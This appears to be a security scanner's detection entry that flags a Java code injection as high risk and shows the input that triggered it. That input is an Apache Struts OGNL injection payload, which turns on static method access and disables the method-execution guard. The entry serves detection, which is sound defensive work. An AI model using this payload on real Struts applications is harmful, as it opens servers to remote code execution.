 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.Process().exitValue()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.Process().exitValue()}'